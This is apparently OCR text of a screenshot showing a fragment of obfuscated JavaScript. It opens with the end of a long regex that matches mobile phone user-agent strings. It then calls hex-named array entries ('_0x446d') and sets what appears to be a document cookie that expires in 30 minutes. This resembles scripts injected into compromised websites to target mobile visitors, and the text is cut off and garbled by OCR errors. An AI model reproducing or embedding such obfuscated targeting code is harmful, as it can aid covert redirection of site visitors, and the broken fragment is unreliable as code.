
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne(
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sg
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m
b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4